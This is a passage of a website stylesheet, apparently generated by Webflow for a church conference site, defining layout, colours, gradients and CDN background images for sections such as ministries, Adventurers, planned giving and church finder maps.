  padding-top: 0;
  font-size: 128px;
  font-weight: 700;
  line-height: 96px;
  display: block;
  position: relative;
  top: 41px;
}

.intro-big-text-2.evangelism-big-text {
  z-index: 10;
  color: #5d637117;
  margin-top: -28px;
  margin-bottom: 35px;
}

.intro-big-text-2.hispanic-big-text {
  font-size: 111px;
}

.question-container {
  border: 1px solid var(--gainsboro);
  box-shadow: none;
  text-align: left;
  background-color: #fff;
  border-radius: 8px;
  flex-direction: column;
  justify-content: flex-start;
  align-items: stretch;
  width: 100%;
  margin-top: 20px;
  margin-bottom: 0;
  margin-right: 0;
  padding: 20px 0 20px 15px;
  transition: box-shadow .3s;
  display: block;
  overflow: visible;
}

.question-container:hover {
  text-decoration: none;
  box-shadow: 0 3px 9px #2e323c17;
}

.question-container.relational-questions-container {
  width: 100%;
  height: auto;
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 0;
  padding-bottom: 5px;
}

.question-container.relational-question-container {
  width: 100%;
  margin-top: 15px;
  margin-bottom: 0;
  padding-top: 0;
  padding-bottom: 5px;
}

.section-description-2 {
  color: #ff753e;
  flex-direction: column;
  margin-bottom: 17px;
  font-size: 16px;
  line-height: 26px;
  display: block;
}

.answer-text {
  margin-top: 8px;
  margin-bottom: 0;
  padding-left: 0;
  padding-right: 35px;
}

.answer-text.paragraph {
  color: var(--dim-grey);
  flex: 0 auto;
  margin-top: 18px;
  padding-bottom: 0;
  padding-right: 0;
  display: block;
}

.question-text {
  color: var(--dim-grey);
  flex: 1;
  margin-top: 15px;
  margin-left: 24px;
  font-size: 17px;
  text-decoration: none;
}

.answer {
  color: #9096a4;
  flex-direction: column;
  padding: 20px 23px;
  display: flex;
}

.question {
  color: #2e323c;
  flex-direction: row;
  justify-content: flex-start;
  align-items: center;
  display: flex;
}

.question-arrow-icon {
  opacity: .51;
  margin-left: 24px;
  margin-right: 20px;
}

.info-section {
  color: #111;
  text-align: center;
  background-color: #fff;
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94963762f1afe_dots2.png");
  background-size: 5px;
  flex-direction: column;
  align-items: center;
  padding: 0 24px;
  display: flex;
  overflow: visible;
}

.info-section.services-color-bg-section {
  background-color: #0000;
  background-image: linear-gradient(#0000, #0000);
  padding-top: 0;
  padding-bottom: 0;
  transition: transform .45s;
}

.info-section.services-color-bg-section.planned-giving-info-for {
  background-color: #ff753e;
  padding-top: 80px;
  padding-bottom: 80px;
}

.section-small-header-3 {
  color: #ff753e;
  text-align: left;
  letter-spacing: 4px;
  text-transform: uppercase;
  margin-bottom: 5px;
  font-size: 12px;
  font-weight: 700;
  line-height: 20px;
}

.section-small-header-3.support-small-header {
  color: #ff753e;
  text-align: left;
}

.ecommunique-section {
  background-image: linear-gradient(#0000, #0000), linear-gradient(#0000, #0000);
  padding-top: 127px;
}

.ecommunique-section.comm-page {
  margin-top: 0;
  padding-top: 70px;
}

.multimedia-section {
  background-color: #fff;
  background-image: linear-gradient(#2e323cd1, #2e323cd1), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a949cc5d2f1af9_grovemade-239370.jpg");
  background-position: 0 0, 0 0;
  background-size: auto, cover;
  background-attachment: scroll, scroll;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  padding: 80px 0 0;
  display: flex;
  position: relative;
}

.image-20 {
  max-width: 100%;
  margin-top: 8px;
  margin-left: 79px;
  margin-right: 159px;
  position: static;
  bottom: 94px;
  right: 83px;
}

.cta-v1 {
  text-align: center;
  flex-direction: row;
  justify-content: center;
  align-items: center;
  padding: 56px 4%;
  display: flex;
}

.cta-v1.abc-signup-button {
  display: flex;
}

.cta-v1-heading {
  color: #fff;
  text-align: left;
  margin-bottom: 0;
  margin-right: 32px;
  padding-bottom: 14px;
}

.full-width {
  width: 100%;
}

.more-news-section {
  color: #111;
  text-align: center;
  background-color: #fff;
  flex-direction: column;
  align-self: auto;
  width: 33.33%;
  padding: 0 24px;
  display: flex;
  overflow: hidden;
}

.section-small-header-5 {
  color: #ff753e;
  letter-spacing: 4px;
  text-transform: uppercase;
  margin-bottom: 0;
  padding-bottom: 6px;
  font-size: 12px;
  font-weight: 700;
  line-height: 20px;
}

.navbar, .ministerial-subnav, .adventurers-subnav {
  z-index: 50;
}

.abc-subnav {
  z-index: 10;
}

.childrens-subnav {
  z-index: 50;
}

.hispanic-subnav {
  z-index: 0;
}

.relational-subnav, .ss-adult-subnav, .young-adult-subnav {
  z-index: 50;
}

.youth-subnav {
  z-index: 10;
}

.communication-subnav {
  z-index: 50;
  position: sticky;
  top: 82px;
}

.gpcc-subnav, .human-resources-subnav, .moving-services-subnav, .risk-management-subnav, .treasury-subnav, .planned-giving-subnav {
  z-index: 50;
}

.administration-subnav {
  z-index: 10;
}

.contact-us-hero {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c675d757b013b1e7e2bad08_HERO-Contact-Us-1600x800x100.jpg");
  background-position: 0 0;
  background-size: cover;
  background-attachment: scroll;
  height: 45vh;
  margin-top: 84px;
}

.contact-us-subnav {
  z-index: 5;
}

.contact-us-section {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94963762f1afe_dots2.png"), linear-gradient(#f5f6f912, #f5f6f912);
  background-position: 0 0, 0 0;
  background-size: 5px, auto;
  justify-content: center;
  padding-top: 0;
  padding-bottom: 50px;
  display: flex;
}

.link-arrow-text {
  display: inline-block;
}

.link-arrow-text.white-text {
  color: var(--white);
  text-transform: uppercase;
  padding-top: 26px;
  line-height: 16px;
  position: static;
}

.link-arrow-icon {
  margin-top: -3px;
  margin-left: 8px;
}

.medical-facilities-section {
  background-color: #fff;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  padding: 136px 24px;
  display: flex;
  position: relative;
}

.medical-facilities-section.no-padding {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94963762f1afe_dots2.png");
  background-position: 0 0;
  background-size: 5px;
  margin-bottom: 0;
  padding-top: 0;
  padding-bottom: 25px;
}

.side-block {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  width: 50%;
  padding-left: 15px;
  padding-right: 15px;
  display: flex;
  position: relative;
}

.side-block.no-padding {
  margin-top: 45px;
  padding: 0;
}

.side-block.flex-left {
  justify-content: center;
  align-items: flex-start;
  padding-left: 0;
  padding-right: 0;
}

.side-block.no-padding {
  padding: 0;
}

.side-block.no-padding.child-cm-strip {
  flex-direction: column;
  align-items: flex-start;
  margin-top: 0;
  margin-bottom: 0;
}

.side-block.flex-right {
  justify-content: center;
  align-items: flex-end;
}

.side-block.flex-right.child-cm-strip {
  align-items: flex-end;
  margin-top: 35px;
}

.side-block.flex-left {
  justify-content: center;
  align-items: flex-start;
}

.side-block._3d {
  z-index: 1;
  perspective: 1000px;
  margin-top: 0;
  margin-bottom: -7px;
  padding-bottom: 0;
}

.side-content {
  justify-content: center;
  width: 100%;
  display: flex;
}

.mf-side-slide-1 {
  background-color: #e6e8ef;
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5bb16d07bf02344e7d3abb77_amc-photo1.jpg");
  background-position: 0 0;
  background-size: cover;
  width: 100%;
  height: 680px;
}

.mf-side-slide-1.ahp-photo {
  height: 500px;
}

.mf-side-slide-1.trmc-photo {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b878fada042bd2f4f6f6ca7_trmc-block.jpg");
  background-position: 50%;
  background-size: cover;
  height: 500px;
}

.big-side-content {
  max-width: 570px;
}

.big-side-content.left {
  margin-left: 12%;
  padding-top: 0;
  padding-right: 5%;
}

.big-side-content.right {
  flex-direction: column;
  justify-content: center;
  align-items: flex-start;
  margin-left: 12%;
  margin-right: 0%;
  padding: 39px 5% 9px 0%;
  display: flex;
}

.big-side-content.left {
  margin-bottom: 0;
  margin-left: 10%;
  padding-bottom: 9px;
  padding-right: 5%;
}

.abc-info-section {
  justify-content: center;
  align-items: center;
  padding-top: 1px;
  padding-bottom: 41px;
  display: flex;
}

.heading-39 {
  margin-top: 0;
  padding-top: 40px;
}

.text-block-12, .text-block-13, .text-block-14, .text-block-16 {
  text-align: left;
}

.paragraph-15 {
  margin-bottom: 36px;
  padding-bottom: 0;
}

.paragraph-18 {
  text-align: center;
  padding-bottom: 17px;
}

.abc-signup-section {
  background-image: linear-gradient(135deg, var(--grad-hot-pink), var(--grad-royal-blue));
  justify-content: center;
  align-items: center;
  display: flex;
}

.planned-giving-intro {
  justify-content: center;
  align-items: center;
  margin-top: 0;
  padding-top: 80px;
  padding-bottom: 30px;
  display: flex;
}

.heading-41 {
  text-align: left;
  margin-bottom: -3px;
}

.intro-big-text-4 {
  color: #5d637159;
  margin-top: 0;
  margin-bottom: 45px;
  padding-bottom: 0;
  font-size: 96px;
  font-weight: 700;
  line-height: 96px;
  display: block;
}

.text-light-grey {
  color: #a7adc0;
}

.process-step-number {
  color: #f4f5f9;
  margin-left: auto;
  margin-right: auto;
  font-size: 88px;
  font-weight: 700;
  line-height: 64px;
  display: block;
  position: absolute;
  top: 0;
}

.process-step-number.left {
  color: #329eff21;
  text-align: right;
  text-align: right;
  margin-bottom: 0;
  padding-bottom: 0;
  padding-left: 0;
  padding-right: 0;
  position: relative;
  inset: -12px -36px 0 61px;
}

.process-step {
  justify-content: flex-start;
  align-items: flex-start;
  width: auto;
  padding-bottom: 50px;
  display: flex;
  position: relative;
}

.process-step.right {
  z-index: 10;
  flex-direction: row;
  justify-content: flex-end;
  width: auto;
  margin-top: 0;
  position: static;
}

.process-step-info {
  text-align: center;
  width: auto;
  position: relative;
}

.process-step-info.right {
  text-align: left;
  width: auto;
  padding-bottom: 0;
}

.process-step-info.left {
  text-align: right;
  width: 100%;
  padding-bottom: 0;
}

.featured-events {
  color: #111;
  text-align: center;
  background-color: #fff;
  padding: 120px 24px;
  overflow: hidden;
}

.featured-events.grey-section {
  background-color: #0083ffbd;
}

.featured-events.grey-section.moving-welcome-section {
  padding-top: 80px;
  padding-bottom: 86px;
  position: relative;
}

.featured-events.adv-features {
  background-image: linear-gradient(#1a507e94, #1a507e94), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5ba99551db3450946cb0f021_adventurers-crafts-web.jpg");
  background-position: 0 0, 0 0;
  background-size: auto, cover;
  background-attachment: scroll, fixed;
  padding-top: 60px;
  padding-bottom: 60px;
}

.about-side-header {
  color: var(--white);
  text-align: left;
  flex: 1;
  margin-top: 0;
  padding-right: 0;
}

.italic-text {
  text-align: left;
}

.general-intro {
  flex-direction: row;
  justify-content: center;
  padding-top: 100px;
  padding-bottom: 75px;
  display: flex;
}

.general-intro.ss-intro-section {
  padding-left: 25px;
  padding-right: 25px;
}

.heading-46 {
  margin-bottom: 0;
}

.no-margin {
  color: var(--white);
  margin: 0;
}

.empty-state {
  text-align: center;
  background-color: #0000;
}

.blog-post-section {
  border-style: none;
  border-bottom-width: 2px;
  border-bottom-color: #000;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  padding: 60px 24px;
  display: flex;
}

.float-element-1 {
  opacity: .16;
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5ba50067104c5375fcb52e16_pattern-dot-white.svg");
  background-position: 50%;
  border-radius: 50%;
  width: 20%;
  height: 248px;
  margin-right: 0;
  padding-right: 0;
  position: absolute;
  top: 284px;
  right: -1%;
}

.float-element-2 {
  z-index: 1;
  opacity: .16;
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5ba50067104c5375fcb52e16_pattern-dot-white.svg");
  background-position: 100% 0;
  background-size: 8px;
  width: 20%;
  height: 144px;
  position: absolute;
  top: 1380px;
  bottom: 32%;
  left: 0;
}

.float-element-2.cm-float-element2 {
  top: 200px;
}

.float-element-2.moving-float2 {
  top: 72px;
}

.float-element-2.pg-float2 {
  top: 1552px;
}

.float-elements {
  display: flex;
  position: absolute;
  inset: 0;
  overflow: hidden;
}

.float-elements.all-news-float-elements {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  position: static;
}

.heading-47 {
  color: var(--white);
}

.heading-48 {
  margin-bottom: 0;
}

.features-v1 {
  flex-wrap: wrap;
  justify-content: center;
  width: 100%;
  margin-bottom: 40px;
  display: flex;
}

.features-v1.no-margin-bottom {
  background-color: #ffffffdb;
  border-radius: 8px;
  justify-content: flex-start;
  width: auto;
  margin-top: 0;
  margin-bottom: 0;
  padding: 0;
}

.icon {
  background-color: #4b6bf5;
  border-radius: 50%;
  justify-content: center;
  align-items: center;
  width: 64px;
  height: 64px;
  margin-bottom: 24px;
  display: flex;
}

.icon.grade-2 {
  background-color: var(--white);
  box-shadow: 1px 0 3px 0 var(--light-grey);
  border-radius: 50%;
  width: 100px;
  height: 100px;
}

.icon.grade-2.pinterest-adventurer-block {
  background-color: #bd081c;
  width: 75px;
  height: 75px;
}

.icon.grade-2.pinterest-adventurer-block.pf-icon {
  background-color: var(--white-smoke);
}

.icon.grade-2.adv-icon-1 {
  background-image: linear-gradient(135deg, #ff753e -1%, #ffb731 0%, #ff753e);
  justify-content: center;
  width: 75px;
  height: 75px;
  margin-bottom: 0;
  margin-right: 30px;
  padding-top: 0;
}

.icon.grade-2.adv-icon-2, .icon.grade-2.adv-icon-3, .icon.grade-2.adv-icon-4 {
  background-color: var(--white-smoke);
  width: 75px;
  height: 75px;
}

.icon.grade-2.adv-icon-6 {
  background-image: linear-gradient(135deg, var(--grad-medium-spring-green), var(--grad-dodger-blue));
  width: 75px;
  height: 75px;
}

.icon.grade-2.adv-icon-7 {
  background-image: linear-gradient(135deg, var(--grad-medium-spring-green), var(--grad-royal-blue));
  width: 75px;
  height: 75px;
}

.icon.grade-2.adv-icon-8 {
  background-color: var(--white-smoke);
  width: 75px;
  height: 75px;
}

.icon.border {
  background-color: #0000;
  border: 1px solid #e6e8ef;
  flex: none;
}

.icon.border.no-margin {
  width: 75px;
  height: 75px;
  margin: 0;
}

.icon.border.no-margin.cm-icon2 {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/687811ea9a34ff481b19f436_OC%20CM%20App%20Icon%201024x1024.jpg");
  background-position: 50%;
  background-size: cover;
}

.dropdown-toggle-4 {
  box-shadow: 0 0 6px 0 var(--gainsboro);
  width: 500px;
  margin-bottom: 18px;
}

.wrapper-6 {
  background-color: #0000;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  width: 100%;
  max-width: 1200px;
  display: flex;
  position: relative;
}

.wrapper-6.nav-bar-wrapper {
  z-index: 1;
  flex-direction: row;
  justify-content: space-between;
  align-items: stretch;
  display: flex;
  position: sticky;
}

.wrapper-6.hero-v6-wrapper {
  z-index: 1;
  height: 100%;
  min-height: 0;
}

.adventurer-resources-section {
  background-image: none;
  background-size: auto;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  padding-top: 0;
  padding-bottom: 0;
  display: flex;
}

.image-37 {
  border-radius: 50px;
}

.image-38 {
  border-radius: 0;
}

.image-39 {
  border-radius: 50px;
}

.adventurers-intro {
  justify-content: center;
  align-items: center;
  display: flex;
}

.links-small {
  font-size: 10px;
  font-style: normal;
  line-height: 15px;
}

.hero-ministries-section {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c6bfa3e7e70aa94fbff0b6d_HERO-Info-for-1600x800x100.jpg");
  background-position: 50% 95%;
  background-size: cover;
  height: 35vh;
  margin-top: 84px;
}

.hero-ministries-section._404-hero {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c6bf7a9c4f4a9d455400f38_HERO-ie-users-1600x800x100.jpg");
  background-position: 0%;
  background-size: cover;
  height: 35vh;
}

.hero-ministries-section.constituency-session {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/63110005d9c2f9c335053362_Constituency%20Session%201600x400.jpg");
  background-position: 50%;
  background-repeat: no-repeat;
  background-size: cover;
}

.heading-53 {
  color: var(--white-smoke);
  margin-top: 0;
  margin-left: 25px;
  padding-bottom: 22px;
}

.links-main-nav {
  color: var(--dim-grey);
  cursor: pointer;
  background-color: #0000;
  padding-right: 7px;
  font-family: "Fa solid 900", sans-serif;
  font-size: 16px;
  font-weight: 400;
  line-height: 26px;
}

.links-main-nav:hover {
  color: var(--dim-grey);
  font-weight: 400;
  text-decoration: none;
}

.links-main-nav:active {
  color: var(--dim-grey);
}

.links-main-nav:visited {
  color: var(--dim-grey);
  display: inline;
}

.links-main-nav.search-color {
  color: var(--orange-gradient-2);
}

.links-main-nav.search-color:hover {
  color: var(--light-slate-grey);
}

.links-main-nav.orange {
  color: var(--orange-gradient-2);
}

.links-main-nav.orange:hover {
  color: var(--light-slate-grey);
}

.text-block-17 {
  font-weight: 400;
}

.cm-welcome-section {
  z-index: 5;
  background-image: linear-gradient(135deg, var(--grad-medium-spring-green), var(--grad-dodger-blue));
  justify-content: center;
  align-items: center;
  margin-left: 0;
  margin-right: 0;
  padding: 76px 0;
  display: flex;
  position: relative;
  left: -2px;
}

.cm-welcome-section.comm-welcome-section {
  background-image: linear-gradient(135deg, #ffb731e6, #ff753ee6);
  padding-left: 50px;
  padding-right: 50px;
  display: flex;
}

.cm-welcome-wrapper {
  grid-column-gap: 16px;
  grid-row-gap: 16px;
  flex-direction: column;
  grid-template-rows: auto;
  grid-template-columns: 1fr 1fr 1fr;
  grid-auto-columns: 1fr;
  justify-content: center;
  align-items: center;
  max-width: 940px;
  margin-bottom: 0;
  padding-top: 80px;
  padding-bottom: 80px;
  display: grid;
}

.cm-welcome-wrapper.comm-welcome-wrapper {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94963762f1afe_dots2.png");
  background-position: 0 0;
  background-size: 3px;
  border: 1px solid #e1e3ea80;
  border-radius: 4px;
  flex-direction: row;
  grid-template-rows: auto;
  grid-template-columns: 1fr 1fr 1fr;
  justify-content: flex-start;
  align-items: flex-start;
  margin: 70px;
  padding: 70px;
}

.image-40 {
  position: relative;
  inset: -487px 0 0 -415px;
}

.image-40.cm-intro-image {
  z-index: 20;
  position: static;
  top: -270px;
}

.heading-54 {
  color: var(--white);
  text-align: left;
  margin-top: -6px;
  margin-left: 0;
  padding-left: 0;
  padding-right: 70px;
}

.link-block-2 {
  padding-left: 25px;
  padding-right: 30px;
}

.image-43 {
  padding-right: 4px;
}

.image-44 {
  margin-left: 10px;
  padding-top: 0;
}

.html-embed-4 {
  height: 50vh;
}

.heading-57 {
  text-align: left;
  margin-top: 0;
  margin-bottom: 25px;
}

.link-block-4 {
  flex-direction: row;
  justify-content: center;
  align-items: center;
  padding-top: 17px;
  display: flex;
}

.regional-resources {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94963762f1afe_dots2.png");
  background-position: 0 0;
  background-size: 3px;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  display: flex;
}

.resources-intro-wrapper {
  grid-column-gap: 35px;
  grid-row-gap: 16px;
  flex-direction: row;
  grid-template: ". ."
  / .25fr 1fr;
  grid-auto-columns: 1fr;
  justify-content: start;
  place-items: start;
  max-width: 960px;
  padding: 100px 0 70px;
  display: flex;
}

.tlt-section {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  display: flex;
}

.tlt-wrapper {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  max-width: 1200px;
  padding-top: 125px;
  padding-bottom: 125px;
  display: flex;
}

.find-church-section {
  background-image: linear-gradient(135deg, #7567f8, #329eff);
}

.find-church-wrapper {
  padding-top: 0;
  padding-bottom: 0;
}

.find-church-wrapper.school-wrapper {
  margin-top: 0;
}

.html-embed-5 {
  height: 50vh;
}

.find-school-section {
  background-image: linear-gradient(347deg, #ff4dae, #ff753e);
}

.find-school-map-wrapper {
  height: 50vh;
}

.html-embed-6 {
  height: 50vh;
  margin-bottom: 0;
}

.dropdown-toggle-7 {
  background-image: linear-gradient(to bottom, var(--white-smoke), var(--white-smoke));
  box-shadow: 1px 1px 3px 0 var(--light-grey);
  border-radius: 8px;
  width: 400px;
  margin-bottom: 25px;
}

.dropdown-toggle-7.president-bio-toggle {
  z-index: 10;
  cursor: pointer;
  width: 700px;
}

.subnav-mission {
  z-index: 2;
}

.mission-master-section {
  color: var(--dim-grey);
  background-color: #0000;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  padding-top: 80px;
  font-size: 16px;
  line-height: 26px;
  display: flex;
}

.mission-master-wrapper {
  flex-direction: row;
  justify-content: flex-start;
  align-items: flex-start;
  max-width: 1200px;
  margin-top: -50px;
  padding-top: 25px;
  padding-bottom: 90px;
  display: flex;
}

.paragraph-59 {
  font-size: 10px;
  line-height: 15px;
}

.paragraph-60 {
  margin-bottom: 30px;
}

.heading-66 {
  margin-top: 10px;
}

.link-block-7 {
  padding-top: 0;
  padding-right: 22px;
}

.section-19 {
  color: #111;
  text-align: center;
  background-color: #fff;
  padding: 120px 24px;
  overflow: hidden;
}

.section-19.grey-section.no-bottom-padding {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94963762f1afe_dots2.png");
  background-position: 50%;
  background-repeat: repeat;
  background-size: auto;
  padding-bottom: 0;
}

.section-19.grey-section.no-bottom-padding.outreach-tabs {
  padding-top: 80px;
  padding-bottom: 80px;
}

.about-side-header-2 {
  flex: 1;
  margin-top: 0;
  padding-right: 40px;
}

.about-side-header-2.admin-welcome-header {
  padding-right: 20px;
}

.image-57 {
  max-width: none;
  padding-top: 9px;
  position: static;
  bottom: 424px;
  left: -288px;
  right: 381px;
}

.professional-enrichment-tab-block {
  background-color: #0000;
  max-width: 1200px;
  margin-left: auto;
  margin-right: auto;
  display: block;
}

.section-header-6 {
  text-align: left;
  margin-top: 0;
  margin-bottom: 10px;
  padding-top: 0;
  padding-bottom: 0;
  font-family: Montserrat, sans-serif;
  font-style: normal;
  font-weight: 600;
}

.section-header-6.note {
  color: var(--orange-gradient-2);
  margin-bottom: 20px;
  font-size: 20px;
  font-style: italic;
  text-decoration: none;
}

.side-feature-video-link {
  float: left;
  color: #a5aab6;
  align-items: center;
  padding-top: 8px;
  padding-bottom: 8px;
  font-size: 14px;
  line-height: 24px;
  display: flex;
}

.tab-link {
  color: #9096a4;
  background-color: #0000;
  padding-left: 40px;
  padding-right: 40px;
  font-size: 16px;
  line-height: 48px;
  transition: box-shadow .3s, color .3s;
  position: relative;
  box-shadow: inset 0 -1px #e1e3ea;
}

.tab-link:hover {
  color: #2e323c;
}

.tab-link.w--current {
  color: #7567f8;
  background-color: #0000;
  transition: box-shadow .3s, color .3s;
  box-shadow: inset 0 -2px #7567f8, inset 0 -1px #e1e3ea;
}

.side-feature-2 {
  flex-wrap: nowrap;
  align-items: stretch;
  margin-bottom: 0;
  display: flex;
}

.side-feature-image-2 {
  flex-direction: column;
  flex: 1;
  justify-content: flex-start;
  align-items: flex-end;
  margin-top: 0;
  display: flex;
}

.side-feature-image-2.admin-side2 {
  align-items: center;
  margin-top: 0;
}

.side-feature-info-2 {
  text-align: left;
  width: 100%;
  padding-left: 0;
  padding-right: 3%;
}

.side-feature-content-2 {
  align-items: center;
  width: 66%;
  padding-left: 0%;
  padding-right: 3%;
  display: flex;
}

.side-feature-content-2.admin-side1 {
  align-items: center;
  width: 66%;
  padding-left: 0%;
  padding-right: 3%;
}

.side-feature-content-2.outreach-comm-resources-side1 {
  width: 75%;
  padding-left: 5%;
  padding-right: 5%;
}

.tabs-menu {
  margin-bottom: 80px;
}

.tabs-menu.admin-member-menu {
  text-align: center;
  margin-bottom: 50px;
}

.support-staff {
  background-image: linear-gradient(7deg, var(--grad-dodger-blue), var(--grad-medium-spring-green));
  flex-direction: column;
  justify-content: center;
  align-items: center;
  width: 100%;
  height: auto;
  padding-bottom: 40px;
  display: flex;
}

.admin-team-heading {
  color: var(--white);
  text-align: center;
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 45px;
}

.support-staff-section {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  display: flex;
}

.paragraph-79 {
  margin-left: 0;
  margin-right: 0;
  padding-right: 0;
}

.feature-v1-2 {
  text-align: center;
  flex-direction: column;
  align-items: center;
  width: 66%;
  padding: 8px 3% 72px;
  display: flex;
}

.feature-v1-2.eb2 {
  width: auto;
  padding-bottom: 0;
  padding-left: 0%;
  padding-right: 0%;
}

.program-wrapper {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5bff192cda576f908090f2ec_dot-5px.png"), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5bd8b5ff7937ab82f4468378_KidGodImSorry.jpg");
  background-position: 0 0, 0 0;
  background-size: 2px, cover;
  background-attachment: scroll, fixed;
  flex-direction: column;
  justify-content: flex-start;
  align-items: center;
  padding-top: 25px;
  padding-bottom: 0;
  display: flex;
}

.program-wrapper.eb-program-wrapper {
  background-image: linear-gradient(#2e323ce6, #2e323ce6), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5bd8b5ff7937ab82f4468378_KidGodImSorry.jpg");
  background-position: 0 0, 0 0;
  background-size: auto, cover;
  background-attachment: scroll, fixed;
  border-style: none;
  padding-top: 0;
}

.program-wrapper.eb-program-wrapper.camporee {
  background-image: linear-gradient(#0000009c, #0000009c), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/647008e08df9a0fa907dc88c_PF%20Camporee%202012%203200x1600.jpg");
  background-position: 0 0, 0 0;
  background-size: auto, cover;
  background-attachment: scroll, fixed;
}

.image-60 {
  text-align: left;
  padding: 5px 5px 5px 6px;
  position: static;
  bottom: 50px;
  right: -70px;
}

.heading-72, .heading-73 {
  text-align: left;
}

.list-item-12, .list-item-13, .list-item-14 {
  color: var(--dim-grey);
  text-align: left;
  font-size: 16px;
  line-height: 26px;
}

.heading-74 {
  margin-top: 0;
}

.prayer-min-welcome {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  padding-top: 60px;
  padding-bottom: 60px;
  display: flex;
}

.paragraph-86 {
  margin-bottom: 20px;
  margin-left: 0;
  margin-right: 0;
}

.container-8 {
  margin-top: 178px;
  margin-bottom: 134px;
}

.video {
  border: 0 #0000;
  border-radius: 0;
  margin-top: 0;
}

.container-9 {
  padding-top: 0;
  padding-bottom: 0;
  padding-left: 0;
}

.collection-list-wrapper-11 {
  margin-top: 25px;
  margin-bottom: 75px;
}

.collection-list-10 {
  margin-left: 0;
  padding-top: 0;
  padding-bottom: 0;
  padding-left: 0;
}

.collection-item-10 {
  border-radius: 0;
  margin-bottom: 41px;
  padding: 20px 20px 23px;
}

.mission-learn-more-about-adv {
  background-image: linear-gradient(to bottom, var(--dark-slate-blue), var(--dark-slate-blue));
  background-position: 0 0;
  background-size: auto;
  margin-left: 0;
  padding-top: 20px;
}

.collection-list-wrapper-12 {
  grid-column-gap: 16px;
  grid-row-gap: 16px;
  text-align: left;
  flex-flow: wrap;
  flex: 0 auto;
  grid-template-rows: auto auto;
  grid-template-columns: 1fr 1fr;
  grid-auto-columns: 1fr;
  place-content: stretch flex-start;
  align-items: stretch;
  max-width: 960px;
  margin-left: -10px;
  margin-right: -10px;
  display: block;
}

.heading-79 {
  color: var(--dim-grey);
  text-transform: none;
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 13px;
  padding-left: 5px;
  font-size: 17px;
  line-height: 25px;
}

.heading-79.non-bold {
  padding-top: 0;
  font-weight: 400;
}

.image-65 {
  border-radius: 8px;
  max-width: 100%;
  margin-left: 0;
  padding-top: 0;
}

.collection-item-12 {
  text-align: left;
  flex-flow: column wrap;
  flex: 0 auto;
  margin-bottom: 0;
  padding-bottom: 50px;
  padding-left: 10px;
  padding-right: 10px;
  display: flex;
}

.hide-show-wrapper {
  grid-column-gap: 35px;
  grid-row-gap: 16px;
  flex-direction: row;
  grid-template-rows: auto;
  grid-template-columns: .75fr .7fr;
  grid-auto-columns: 1fr;
  justify-content: flex-start;
  padding-top: 50px;
  padding-bottom: 50px;
  display: flex;
}

.unordered-list {
  margin-bottom: 30px;
  padding-left: 30px;
}

.hide-show-section {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94963762f1afe_dots2.png");
  background-position: 0 0;
  background-size: 5px;
}

.hide-show-section.eb-hide-show {
  background-image: linear-gradient(#1a507e12, #1a507e12), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94963762f1afe_dots2.png");
  background-position: 0 0, 0 0;
  background-size: auto, 5px;
}

.heading-82 {
  text-align: left;
  margin-top: 10px;
}

.heading-83, .heading-84 {
  margin-bottom: 0;
}

.show-div {
  color: var(--white);
  text-align: center;
  margin-bottom: 0;
  margin-left: 0;
  margin-right: 0;
  font-weight: 500;
  display: inline;
}

.button-black {
  text-align: center;
  background-color: #111111b3;
  border-radius: 4px;
  width: 200px;
  height: 48px;
  margin-top: 20px;
  margin-left: 0;
  margin-right: 10px;
  padding: 10px 30px;
  font-size: 16px;
  line-height: 26px;
  display: inline-block;
}

.button-black:hover {
  background-color: #302f2f;
}

.link-block-9 {
  flex-flow: column;
  flex: 0 auto;
  justify-content: center;
  align-self: center;
  align-items: center;
  width: 100%;
  max-width: none;
  height: 25%;
  display: block;
  overflow: visible;
}

.button-light {
  background-color: var(--ghost-white);
  color: var(--dim-grey-lines);
  text-align: center;
  border-radius: 4px;
  align-self: center;
  height: 48px;
  margin: 12px 0 10px;
  padding: 10px 20px 9px;
  font-size: 17px;
  font-weight: 600;
  display: block;
}

.button-light:hover {
  background-color: var(--gainsboro);
  text-decoration: none;
}

.button-light.rel-pm-button {
  width: 250px;
  margin-top: 10px;
